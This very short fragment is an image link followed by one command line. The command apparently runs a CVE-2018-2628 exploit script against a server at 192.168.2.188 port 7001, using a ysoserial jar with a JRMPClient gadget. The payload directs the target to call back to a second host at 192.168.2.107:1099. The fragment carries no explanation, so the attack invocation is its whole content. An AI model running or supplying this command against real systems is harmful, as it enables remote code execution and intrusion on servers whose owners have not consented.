 python2 CVE-2018-2628.py 192.168.2.188 7001 ysoserial-0.0.6-SNAPSHOT-all.jar 192.168.2.107 1099 JRMPClient